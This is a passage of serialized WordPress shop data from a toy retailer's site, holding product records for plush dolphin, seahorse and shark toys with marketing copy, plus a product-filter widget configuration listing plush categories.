soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Cute plush toy buddy measures 12Lx8Wx6H inches.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/?post_type=product&#038;p=40075","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44436,"post_author":"6576","post_date":"2022-12-27 04:58:57","post_date_gmt":"2022-12-27 04:58:57","post_content":"<strong>DolliBu Space Sequin Dolphin Stuffed Animal with Basketball Plush - Soft Huggable Dolphin, Adorable Playtime Plush Toy, Cute Ocean Life Gift, Basketball Plush Animal Toy for Kids, Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5988.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL DOLPHIN COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the dolphin plush toy. DolliBu\u2019s adorable dolphin plush will surely bring a smile to your loved ones who love nautical animals and basketball sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic dolphin plush to your ocean-themed room and decor.<\/li><li>THE SEQUINS DOLPHIN PLUSH TOY IS PERFECT FOR BASKETBALL FANS \u2013 Anyone will love to receive cute stuffed animals like Dolphin plush toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are great gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas. Send love to kids and adults by giving them a cute sequined dolphin toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE DOLPHIN PLUSH \u2013 Includes 1 DolliBu Dolphin Super Soft Plush with a basketball plush, decorated with realistic features of a cute dolphin. The Dolphin's body with a sports gift ball plush makes the plush perfect for cuddles. The Dolphin plush toy features details like its characteristic dorsal fin. The Dolphin's eyes make the critter so charming. The cute plush toy buddy measures 12Lx8Wx6H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH DOLPHIN STUFFED ANIMAL \u2013 The machine-sewn Dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly swimming space Dolphin. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash Dolphin plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED Dolphin PLUSH ANIMAL TOY \u2013 The Space Dolphin with Sequins make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with family. The stuffed Dolphin will be your kid's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Sequin Dolphin Plush with the plush basketball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially dolphins . Dolphin will make a great addition to a kid's sports plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop a child's social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed dolphin will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like dolphin toys. Toddler boys and girls love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day, and Christmas. Send your regards to ill children and adults by giving them cute toy stuffed dolphin plush as get well presents. Includes 1 DolliBu Space Sequin Dolphin Super Soft Plush with a plush basketball, decorated with realistic features of soft plush flippers and fin. Dolphin's body is of blue soft fabric that makes the plush perfect for cuddles and snuggles. The dolphin's eyes make the critter so charming. The machine-sewn dolphin toy plush and basketball is made of premium-quality polyester, stuffed with soft fillings. Made with durable and child-friendly features. A huggable and snuggly critter with blue plush all around it. Cute soft toys designed to be your child pet buddies. To maintain fluffy stuffed animals, wash dolphin toys with cold soapy water and allow to air dry. A must-have toy for family bonding and to add to your animal-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The lovely space sequin dolphin soft plush toys measures 12Lx8Wx6H inches, perfect for all ages.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-dolphin-space-sequin-plush-3","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-dolphin-space-sequin-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49725,"post_author":"6576","post_date":"2024-07-05 08:26:11","post_date_gmt":"2024-07-05 08:26:11","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Baseball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5986.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the seahorse toy. DolliBu\u2019s adorable Seahorse Plush toy will surely bring a smile to your loved ones who love wild animals and baseball sports. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute seahorse plush to your ocean and sports-themed room and decor.<\/li>\r\n \t<li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li>\r\n \t<li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li>\r\n \t<li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li>\r\n<\/ul>\r\nDolliBu Seahorse Plush with the plush baseball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean life animals, especially seahorses. The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. Includes 1 DolliBu Seahorse Wild Collection Plush with a baseball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic fins. The seahorse's eyes make the critter so charming. The machine-sewn seahorse toy plush and baseball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your ocean and sports-themed room and decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. The cute plush toy buddy measures 12Lx7Wx3.5H inches, perfect for all ages.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n\r\n<ul>\r\n\r\n  <li>Minimum: 12<\/li>\r\n\r\n  <li>Assortment: 1<\/li>\r\n\r\n  <li> Inner Pack: 6<\/li>\r\n\r\n  <li>Master Case Pack:60<\/li>\r\n\r\n  <li>UPC: 707466785303<\/li>\r\n\r\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\r\n\r\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-4","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-4\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":49480,"post_author":"6576","post_date":"2024-07-05 08:12:37","post_date_gmt":"2024-07-05 08:12:37","post_content":"<strong>DolliBu Seahorse Stuffed Animal with Soccer Ball Plush - Soft Huggable Seahorse, Adorable Playtime Seahorse Plush Toy, Cute Ocean Life Gift, Super Soft Plush Doll Toy for Kids and Adults - 12 Inches<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5005-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SEAHORSE COMES WITH UNIQUE DESIGN YOU LOVE \u2013 Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor.<\/li><li>THE SEAHORSE PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SEAHORSE PLUSH - Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SEAHORSE STUFFED ANIMAL - The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SEAHORSE PLUSH ANIMAL TOY - The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>The Seahorse will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed seahorse will be your little one's huggable plush doll best friend when playing, traveling, and learning. Have an exciting imaginary play with your little one and the Seahorse plush toy. DolliBu\u2019s adorable Seahorse will surely bring a smile to your loved ones who love wild animals and soccer. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and realistic Seahorse plush to your ocean-themed room and decor. Anyone will love to receive cute stuffed animals like Seahorse toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute Seahorse toy stuffed plush. The machine-sewn seahorse toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly seahorse with ball. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash seahorse plush toys with cold soapy water and allow it to air dry. Includes 1 DolliBu Seahorse Wild Collection Plush with a soccer ball plush, decorated with realistic features of cute seahorse. The seahorse's body with a sports gift ball plush makes the plush perfect for cuddles. The seahorse plush toy features details like its characteristic tail. The seahorse's eyes make the critter so charming. The cute plush toy buddy measures 12Lx7Wx3.5H inches.","post_title":"12\" Seahorse - Wild Collection Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\n\n<ul>\n\n  <li>Minimum: 12<\/li>\n\n  <li>Assortment: 1<\/li>\n\n  <li> Inner Pack: 6<\/li>\n\n  <li>Master Case Pack:60<\/li>\n\n  <li>UPC: 707466784580<\/li>\n\n  <li> Product Size: 7\"Lx3.5\"Wx12\"H<\/li>\n\n  <li> Recommended Age:AGE 0+","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-seahorse-wild-collection-plush-3","to_ping":"","pinged":"","post_modified":"2025-09-29 15:48:42","post_modified_gmt":"2025-09-29 15:48:42","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-seahorse-wild-collection-plush-3\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":44060,"post_author":"6576","post_date":"2022-12-27 04:21:46","post_date_gmt":"2022-12-27 04:21:46","post_content":"<strong>DolliBu Space Shark Stuffed Animal with Soccer Ball Plush - Soft Huggable Shark, Adorable Playtime Shark Plush Toy, Cute Ocean Life Gift, Soccer Plush Animal Toy for Kids and Adults - 12 Inch<\/strong><video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5938-5987.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video><hr \/><ul><li>THE STUFFED ANIMAL SPACE SEQUIN SHARK COMES WITH A UNIQUE DESIGN YOU WILL LOVE \u2013 Have an exciting imaginary play with your little one and the shark toy. DolliBu\u2019s adorable space sequin shark will surely bring a smile to your loved ones who love nautical animals and soccer sport. A must-have toy for family bonding. Add cute stuffed animals for kids and adults like the super cute and huggable shark plush to your ocean-themed room and decor.<\/li><li>THE SPACE SHARK PLUSH TOY IS PERFECT FOR ANIMAL LOVERS - Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to children and adults by giving them a cute space shark toy stuffed plush.<\/li><li>INCLUDED WITH THE PURCHASE OF ADORABLE CUTE SHARK PLUSH - Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The cute plush toy buddy measures 12Lx6.5Wx5H inches.<\/li><li>HIGH QUALITY SUPER SOFT PLUSH SHARK STUFFED ANIMAL - The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry.<\/li><li>IDEAL USE FOR STUFFED SHARK PLUSH ANIMAL TOY - The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll best friend when playing, traveling, and learning.<\/li><\/ul><br \/>DolliBu Space Flip Sequin Shark Plush with the plush soccer ball toy is a safe stuffed toy for kids and toddlers of all ages. The cute plush animal will surely bring a smile to your loved ones who love ocean animals, especially sharks. The space shark will make a great addition to a kid's plush collection while couples can express their love by surprising their better half with a unique plush. Stuffed animals help develop social skills, speech and creativity when enjoying imaginative playtime with their family. The stuffed space shark will be your little one's huggable plush doll BFF when playing, traveling, and learning. Anyone will love to receive cute stuffed animals like shark toys. Boys and girls of all ages love to snuggle with a fuzzy stuffed toy. Soft stuffed animals are classic gifts for loved ones. Makes a sweet present for your partner on occasions like birthday, Valentine's Day and Christmas too. Send your love to ill children and adults by giving them a cute space shark toy stuffed plush as get well presents. Includes 1 DolliBu Space Flip Sequin Shark Super Soft Plush with a soccer ball plush, decorated with realistic features of cute plush baby. The shark's body with a sports gift ball plush makes the plush perfect for cuddles. The shark plush toy features details like its characteristic fins. The shark's eyes make the critter so charming. The machine-sewn shark toy plush and soccer ball is made of premium-quality polyester, stuffed with soft fluffy polyester fillings. Made with durable and child-friendly features. Cute and snuggly space sequin shark lying down. Cute soft toys designed to be your little one's best buddies. To maintain fluffy stuffed animals, wash shark plush toys with cold soapy water and allow it to air dry. A must-have toy for family bonding and to add to your fairytale-themed room decor. Start collecting DolliBu's super cute plush from pets to zoo, ocean, jungle and safari wild animals. Measures 12Lx6.5Wx5H inches.","post_title":"12\" Shark - Space Sequin Plush","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"12-shark-space-sequin-plush-2","to_ping":"","pinged":"","post_modified":"2026-01-23 13:20:44","post_modified_gmt":"2026-01-23 13:20:44","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/12-shark-space-sequin-plush-2\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":23867,"post_author":"186","post_date":"2019-01-07 03:46:54","post_date_gmt":"2019-01-07 03:46:54","post_content":"<strong><u>Puzzled Moose Backpack 11 Inch<\/u><\/strong><br \/><hr \/><ul><li>Ensure comfort to carry items while allowing easy access to the contents<\/li><li>Surface washable and easy to clean<\/li><li>Made of super soft material and vibrant colors<\/li><li>Age 3+<\/li><li>Size 11 Inch<\/li><\/ul><br \/><hr \/>Our Moose backpack is a colorful, whimsical and practical design comes in a variety of colors and themes, this Moose backpack is part of our animals theme, perfect for children ages three and up, this cute, soft and cuddly kids bag makes a great and fun gift. Start your collection today. This carefully crafted product is brought to you by Puzzled Inc.","post_title":"11 Inch Backpack - Moose","post_excerpt":"","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"moose-backpack-11-inch","to_ping":"","pinged":"","post_modified":"2025-11-19 05:44:49","post_modified_gmt":"2025-11-19 05:44:49","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/import-placeholder-for-20684\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":5089,"max_num_pages":509,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-4","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Plush","filter_type":"attribute","attribute":"pa_plush","custom_taxonomy":"","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"","depth_count":"","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":"","number_style_decimal_number":"","is_hide_mobile":"","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Plush","style":"checkbox","attribute_count_show_hide":"","searchf_suggest":"","searchf_suggest_method":"javascript","searchf_suggest_height":"","searchf_filters_include":"include","searchf_placeholder":"","searchf_button_text":"Search","custom_price_ranges_text":"","filter_id":"26563","new_style":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png","this":{"data":{"slug":"checkbox","template":"checkbox","name":"Checkbox","file":"\/home\/cota\/public_html\/dollibu\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/checkbox.php","style_file":"","script_file":"","image":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/images\/checkbox.png","version":"1.0","specific":"","sort_pos":"1","name_price":"Price Ranges","image_price":"https:\/\/dollibu.com\/wp-content\/plugins\/woocommerce-ajax-filters\/template_styles\/paid\/images\/checkbox-price.png"}}},"new_template":"checkbox"},"terms":{"0":{"term_id":1208,"name":"5-6 Inch","slug":"5-6-inch","term_group":0,"term_taxonomy_id":1208,"taxonomy":"pa_plush","description":"","parent":0,"count":"11","filter":"raw","value":1208},"2":{"term_id":1177,"name":"Big Eye","slug":"big-eye","term_group":0,"term_taxonomy_id":1177,"taxonomy":"pa_plush","description":"","parent":0,"count":"14","filter":"raw","value":1177},"3":{"term_id":1227,"name":"Big Eye Keychain","slug":"big-eye-keychain","term_group":0,"term_taxonomy_id":1227,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1227},"4":{"term_id":1085,"name":"Dress Up","slug":"dress-up","term_group":0,"term_taxonomy_id":1085,"taxonomy":"pa_plush","description":"","parent":0,"count":"124","filter":"raw","value":1085},"5":{"term_id":1836,"name":"Eco Friendly","slug":"eco-friendly","term_group":0,"term_taxonomy_id":1836,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":1836},"6":{"term_id":1082,"name":"Plush","slug":"plush","term_group":0,"term_taxonomy_id":1082,"taxonomy":"pa_plush","description":"","parent":0,"count":"2","filter":"raw","value":1082},"7":{"term_id":1089,"name":"Scarfs","slug":"scarfs","term_group":0,"term_taxonomy_id":1089,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1089},"8":{"term_id":1062,"name":"Sequin","slug":"sequin","term_group":0,"term_taxonomy_id":1062,"taxonomy":"pa_plush","description":"","parent":0,"count":"1","filter":"raw","value":1062},"9":{"term_id":1228,"name":"Slap Bracelet","slug":"slap-bracelet","term_group":0,"term_taxonomy_id":1228,"taxonomy":"pa_plush","description":"","parent":0,"count":"9","filter":"raw","value":1228},"10":{"term_id":1209,"name":"Snug-Mooshies","slug":"snug-mooshies","term_group":0,"term_taxonomy_id":1209,"taxonomy":"pa_plush","description":"","parent":0,"count":"31","filter":"raw","value":1209},"11":{"term_id":1207,"name":"Snug-Mooshies Clips","slug":"snug-mooshies-clips","term_group":0,"term_taxonomy_id":1207,"taxonomy":"pa_plush","description":"","parent":0,"count":"13","filter":"raw","value":1207},"12":{"term_id":1086,"name":"View All","slug":"view-all","term_group":0,"term_taxonomy_id":1086,"taxonomy":"pa_plush","description":"","parent":0,"count":"119","filter":"raw","value":1086},"13":{"term_id":372,"name":"6 Inch","slug":"6-inch","term_group":0,"term_taxonomy_id":372,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":372},"14":{"term_id":388,"name":"Baby Shoes","slug":"baby-shoes","term_group":0,"term_taxonomy_id":388,"taxonomy":"pa_plush","description":"","parent":0,"count":"3","filter":"raw","value":388},"15":{"term_id":354,"name":"Bags","slug":"bags","term_group":0,"term_taxonomy_id":354,"taxonomy":"pa_plush","description":"","parent":0,"count":"9","filter":"raw","value":354},"16":{"term_id":399,"name":"Banks","slug":"banks","term_group":0,"term_taxonomy_id":399,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":399},"17":{"term_id":376,"name":"Big Eye 6 Inch","slug":"big-eye-6-inch","term_group":0,"term_taxonomy_id":376,"taxonomy":"pa_plush","description":"","parent":0,"count":"19","filter":"raw","value":376},"18":{"term_id":386,"name":"Hand Puppets","slug":"hand-puppets","term_group":0,"term_taxonomy_id":386,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":386},"19":{"term_id":369,"name":"Hats","slug":"hats","term_group":0,"term_taxonomy_id":369,"taxonomy":"pa_plush","description":"","parent":0,"count":"27","filter":"raw","value":369},"20":{"term_id":396,"name":"Key chain","slug":"key-chain","term_group":0,"term_taxonomy_id":396,"taxonomy":"pa_plush","description":"","parent":0,"count":"25","filter":"raw","value":396},"21":{"term_id":392,"name":"Magnets","slug":"magnets","term_group":0,"term_taxonomy_id":392,"taxonomy":"pa_plush","description":"","parent":0,"count":"11","filter":"raw","value":392},"22":{"term_id":371,"name":"Neck Pillows","slug":"neck-pillows","term_group":0,"term_taxonomy_id":371,"taxonomy":"pa_plush","description":"","parent":0,"count":"5","filter":"raw","value":371},"23":{"term_id":384,"name":"Notebook","slug":"notebook","term_group":0,"term_taxonomy_id":384,"taxonomy":"pa_plush","description":"","parent":0,"count":"10","filter":"raw","value":384},"24":{"term_id":390,"name":"Pen","slug":"pen","term_group":0,"term_taxonomy_id":390,"taxonomy":"pa_plush","description":"","parent":0,"count":"16","filter":"raw","value":390},"25":{"term_id":374,"name":"Seat Belt Cover","slug":"seat-belt-cover","term_group":0,"term_taxonomy_id":374,"taxonomy":"pa_plush","description":"","parent":0,"count":"4","filter":"raw","value":374},"26":{"term_id":360,"name":"Super Soft 